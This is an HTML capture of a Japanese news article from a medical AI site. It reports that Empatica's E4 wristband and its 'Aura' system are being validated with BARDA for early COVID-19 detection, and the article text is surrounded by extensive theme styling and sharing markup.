.td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2020%2F06%2F23%2F5376%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=COVID-19%E6%97%A9%E6%9C%9F%E7%99%BA%E8%A6%8B%E3%82%92%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%88%E3%83%AA%E3%82%B9%E3%83%88%E3%83%90%E3%83%B3%E3%83%89%E3%81%8B%E3%82%89+%E2%80%93+Empatica%E7%A4%BE&url=https%3A%2F%2Faitimes.media%2F2020%2F06%2F23%2F5376%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=COVID-19早期発見をスマートリストバンドから &#8211; Empatica社&body=https://aitimes.media/2020/06/23/5376/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B.png" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="348" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B-696x348.png" srcset="https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B-696x348.png 696w, https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B-300x150.png 300w, https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B-768x384.png 768w, https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B-1024x512.png 1024w, https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B-1068x534.png 1068w, https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B-840x420.png 840w, https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B.png 1600w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="6B4C7E1F-61C7-42C5-B411-C875BB48581B"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><span style="font-weight: 400;">マサチューセッツ工科大学(MIT)メディアラボ発のスタートアップ<a href="https://www.empatica.com"> Empatica</a>が開発した、スマートウォッチによるてんかん発作監視技術を以前に紹介した（<a href="https://aitimes.media/2019/03/21/2348/">過去記事</a>）。同社のスマートリストバンド「E4」は皮膚末梢温度・心拍数・呼吸数などのリアルタイム情報を解析し、臨床症状が現れる前であってもCOVID-19感染パターンを特定する検証研究へ応用範囲を広げている。</span></p>
<p><span style="font-weight: 400;">Empaticaの<a href="https://www.empatica.com/blog/partnering-with-barda-to-accelerate-request-for-fda-approval-of-aura-our-covid-19-early-detection-system.html">ニュースリリース</a>によると、同社のCOVID-19早期発見システム「Aura」について、米国保健福祉省の生物医学先端研究開発局（BARDA: Biomedical Advanced Research and Development Authority）と検証研究での協力を発表した。医療従事者を観察対象としたシステムによるモニタリング結果を、日々行われているPCRのようなスワブ検査結果と比較しながら、アルゴリズムの検証と精度強化を行う。</span></p>
<p><span style="font-weight: 400;">システムはFDA承認を目標としており、医療製品として市民が通常生活に戻る手助けとなることを期待している。呼吸器感染リスクが高いかどうか毎日通知され、自宅で安静にしたり、人との接触を避けたりする判断を補助する役割を果たす。新型コロナウイルス感染の35%が無症状であるという米CDCの推計もあり、無症候感染者の早期発見はひとつの公衆衛生対策として鍵を握るだろう。</span></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_22  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_22" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2020%2F06%2F23%2F5376%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=COVID-19%E6%97%A9%E6%9C%9F%E7%99%BA%E8%A6%8B%E3%82%92%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%88%E3%83%AA%E3%82%B9%E3%83%88%E3%83%90%E3%83%B3%E3%83%89%E3%81%8B%E3%82%89+%E2%80%93+Empatica%E7%A4%BE&url=https%3A%2F%2Faitimes.media%2F2020%2F06%2F23%2F5376%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=COVID-19早期発見をスマートリストバンドから &#8211; Empatica社&body=https://aitimes.media/2020/06/23/5376/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_22" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_23 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_23 .comment-link{display:none}.tdi_23 .comment{border-bottom-style:dashed}.tdi_23 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-bottom:30px!important}@media (max-width:767px){.tdi_25{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_26 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_26 .td-module-container{display:flex;flex-direction:column}.tdi_26 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .next-prev-title,.ie11 .tdi_26 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2020/06/23/5368/">GE Healthcare &#8211; 胸部レントゲン写真から異常を検出するAIシステム</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2020/06/24/5387/">2026年までに医療AI市場は452億ドル規模へ</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_27 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
